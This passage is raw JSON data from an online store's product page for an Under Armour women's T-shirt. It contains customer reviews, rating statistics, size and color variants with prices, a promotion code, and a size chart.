perfect\",\"title\":\"Love love love\",\"userNickname\":\"Stephmo\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"Height\":{\"value\":\"54to56\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__170604415NYcUb5Fha\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"230196155\",\"cID\":\"ae2d9ed9-a8a6-5618-8058-04605b40715d\",\"sourceClient\":\"academy\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-12-15T14:45:11.000+00:00\",\"lastModificationTime\":\"2024-11-07T20:59:53.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Alabama\",\"authorId\":\"2704830299\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-12-14T14:32:50.000+00:00\",\"reviewText\":\"[This review was collected as part of a promotion.] I have purchased many of these Ts. They are extremely durable and lightweight. Perfect for the south!  Great fit. True to size.\",\"title\":\"Amazing\",\"userNickname\":\"Georgie\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/2d741783-1e2a-41e2-8241-083136b142f2\",\"name\":\"academy.com\",\"contentLink\":\"https://www.academy.com/p/under-armour-womens-freedom-banner-t-shirt-128099071\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"230177203\",\"cID\":\"cd844f3e-8ddf-53b2-b7f9-58a9cbc8768d\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-12-14T16:30:11.000+00:00\",\"lastModificationTime\":\"2023-12-14T16:30:11.000+00:00\",\"productId\":\"1370819\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Tucson AZ\",\"authorId\":\"aq13zfg88i0hs8z0anska6lrq\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-12-13T20:45:40.000+00:00\",\"reviewText\":\"Another wonderful quality UA shirt. Great for leisure or athletic wear\",\"title\":\"As described\",\"userNickname\":\"LeighC\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"Height\":{\"value\":\"54to56\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17025003ZZ5F78Grgs\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":0,\"locale\":\"en_US\",\"results\":[],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":38,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":34},{\"key\":2,\"count\":3},{\"key\":3,\"count\":1}],\"average\":4.7105263157894735,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":32},{\"key\":false,\"count\":2}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":0,\"numAnswers\":0}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":3.8333333333333335,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.7105263157894735,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":34},{\"ratingValue\":2,\"count\":3},{\"ratingValue\":3,\"count\":1}],\"totalReviewCount\":38,\"recommendedCount\":32,\"notRecommendedCount\":2}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":0,\"locale\":\"en_US\",\"results\":[],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The product is generally well-received, with most customers praising its comfort, soft and lightweight fabric, and true-to-size fit.\\n* Many highlight the appealing design.\\n* However, a few note the pink color runs smaller than other shades, and some were disappointed with the material being too thin or the shirt not looking as expected.\\n* Overall, the product is considered a comfortable and quality t-shirt that many would recommend.\"},\"productFeatures\":{\"features\":[{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"softness\",\"nativeFeature\":\"softness\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"wearing\",\"nativeFeature\":\"wearing\"},{\"feature\":\"small\",\"nativeFeature\":\"small\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1769233760940,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"shirts_and_tops\",\"ua_freedom_banner_womens_t-shirt\",\"1370819.html\"],\"searchParams\":\"dwvar_1370819_color%3D475\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0MzY3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1370819-001-XS\",\"upc\":\"195253964367\",\"style\":\"1370819\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":false,\"name\":\"Black\",\"hideColorway\":true,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Freedom Banner, Black\",\"alt\":\"UA Freedom Banner, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370819-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370819-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370819-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370819-001_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370819-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370819-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370819-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370819-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370819-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0MzY3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XS\",\"productPromotions\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1370819-001-XS\",\"upc\":\"195253964367\",\"style\":\"1370819\",\"prices\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0MzQz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1370819-001-SM\",\"upc\":\"195253964343\",\"style\":\"1370819\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0MzM2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1370819-001-MD\",\"upc\":\"195253964336\",\"style\":\"1370819\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0MzI5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1370819-001-LG\",\"upc\":\"195253964329\",\"style\":\"1370819\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0MzUw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1370819-001-XL\",\"upc\":\"195253964350\",\"style\":\"1370819\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUzOTY0Mzc0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1370819-001-XXL\",\"upc\":\"195253964374\",\"style\":\"1370819\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\",\"baseSizeDisplayName\":\"XS\",\"name\":\"XS\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"SM\",\"baseSizeDisplayName\":\"SM\",\"name\":\"SM\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"MD\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MD\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"LG\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LG\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"XL\",\"baseSizeDisplayName\":\"XL\",\"name\":\"XL\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXL\",\"orderable\":false}],\"colors\":[\"$a5:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\"],\"availableForInStorePickup\":true,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"BUST: Place tape measure under your arms at the fullest part of your chest, wrap around your body until your fingers meet and mark the measurement.\",\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"TALL Sizes: All tall sizes are 2”/ 5 cm longer than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\",\"SHORT Sizes: All short sizes are 2”/ 5 cm shorter than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\"],\"image\":\"170914_SizeChart_Measurement_W_TOP_IMAGE\",\"heading\":[\"\",\"US SIZES\",\"BUST\",\"WAIST\"],\"chartName\":\"Women's Tops\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"00\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-32½\",\"cm\":\"79-83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24½-25½\",\"cm\":\"62-65\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"0-2\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32½-33½\",\"cm\":\"83-85\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25½-27\",\"cm\":\"65-68\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"SM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"4-6\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"33½-36\",\"cm\":\"85-91\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27-29\",\"cm\":\"68-74\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"MD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8-10\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36-38\",\"cm\":\"91-96\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29-31\",\"cm\":\"74-79\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"LG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"12-14\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"38-41\",\"cm\":\"96-104\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"16\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-44\",\"cm\":\"104-112\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-47\",\"cm\":\"112-119\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-40\",\"cm\":\"94-102\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"20\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47-50\",\"cm\":\"119-127\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"40-43\",\"cm\":\"102-109\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"1X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"16W - 18W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-47½\",\"cm\":\"112-121\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"39-43½\",\"cm\":\"99-110\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"2X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"20W - 22W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47½-51½\",\"cm\":\"121-131\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"43½-48½\",\"cm\":\"110-123\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"24W - 26W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"51½-55\",\"cm\":\"131-140\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"48½-53\",\"cm\":\"123-135\"}]}],\"childTables\":[],\"code\":\"womens-tops\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzcwODE5\",\"style\":\"1370819\",\"url\":\"/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Freedom Banner\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Loose\",\"fitCare\":[\"Wash garment inside out\",\"Machine wash cold with like colors\",\"Use only non-chlorine bleach when needed\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1370819\",\"60% Cotton/40% Polyester\",\"Imported\"],\"dna\":[\"Super-soft, cotton-blend fabric provides all-day comfort\",\"Ribbed collar\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"}],\"gender\":\"Womens\",\"subHeader\":\"Women's T-Shirt\",\"whatsItDo\":\"Everyone makes graphic Ts...but Under Armour makes them better. The fabric we use is light, soft, and quick-drying.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":25.97,\"max\":25.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"women-clothing-tops\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"women\",\"name\":\"Women\",\"url\":\"/c/womens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"women-shop-category\",\"name\":\"Shop by Category\",\"url\":\"/c/womens-all/\",\"hideFromBreadCrumbs\":true,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"women-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/womens/clothing/tops/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$a5:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"V5-1370819-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Freedom Banner, Black, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$a5:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"100\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"102\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1368689\",\"color\":\"400\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-100_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-100_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-100_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-100_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-100_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-100_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"101\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361287\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023705\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-101_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-101_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-101_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-101_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\"